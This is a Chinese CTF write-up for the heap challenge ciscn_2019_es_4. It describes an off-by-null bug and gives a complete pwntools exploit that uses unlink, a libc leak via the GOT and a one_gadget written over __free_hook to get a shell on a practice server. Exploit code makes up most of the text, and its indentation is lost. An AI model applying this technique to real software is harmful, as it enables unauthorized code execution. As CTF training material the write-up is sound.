ciscn_2019_es_4
很长时间没有做题了,从今天开始做pwn题回忆知识
例行检查我就不放了
edit界面

可以看到存在一个off by null
show函数

题目没给key2,所以需要我们给key2加参才可以使用这个功能
add函数

程序将申请的chunk指针存放在了heap出
看到这点我瞬间想到了unlink的打法,去修改指针指向key2,然后给key2加入数字,这样我们就能使用show功能,然后再通过使指针指向free_hook去覆盖one_gadget从而拿到shell
完整exp如下
from pwn import *
#p = process('./ciscn_2019_es_4')
p = remote('node4.buuoj.cn',27140)
elf = ELF('./ciscn_2019_es_4')
libc = ELF('./libc-2.27.so')
def launch_gdb():
context.terminal = ['xfce4-terminal','-x','sh','-c']
gdb.attach(proc.pidof(p)[0])
def cl(index):
p.sendlineafter('4.show',str(index))
def add(index,size,content):
cl(1)
p.sendlineafter('index:',str(index))
p.sendlineafter('size:',str(size))
p.recvuntil('gift: ')
address = int(b'0x'+p.recvuntil('\n',drop=True),16)
p.sendafter('content:',content)
return address
def free(index):
cl(2)
p.sendlineafter('index:',str(index))
def edit(index,content):
cl(3)
p.sendlineafter('index:',str(index))
p.sendafter('content:',content)
def show(index):
cl(4)
p.sendlineafter(':',str(index))
#libc_base = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
#return libc_base
#launch_gdb()
key2 = 0x6022b8
heap = 0x602118
for i in range(7):
add(i,0xf0,'a'*0xf0)
heap_chunk = add(7,0x88,b'a'*0x88)
heap_addr = heap_chunk
print('heap_addr--->'+hex(heap_addr))
add(8,0xf0,'aaaa')
add(9,0x88,'aaaa')
add(10,0x80,'aaaa')
add(11,0x80,'/bin/sh\x00')
for i in range(7):
free(i)
fd = heap - 0x18
bk = heap - 0x10
edit(7,p64(0)+p64(0x81)+p64(fd)+p64(bk)+b'a'*0x60+p64(0x80))
free(8)
edit(7,p64(heap_addr+0x190)+p64(heap_addr+0x190)+p64(elf.got['free'])+p64(0x602100))
free(4)
free(5)
add(0,0x80,p64(key2))
add(1,0x80,'a')
add(4,0x80,'aaaaaaaa')
show(6)
libc_base = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))-libc.sym['free']
print('libc_base--->'+hex(libc_base))
one = [0x4f2c5,0x4f322,0x10a38c]
free_hook = libc_base + libc.sym['__free_hook']
edit(7,p64(free_hook)*3+p64(0x602100))
edit(4,p64(libc_base+one[1]))
free(11)
p.interactive()
结束!!


 浙公网安备 33010602011771号
浙公网安备 33010602011771号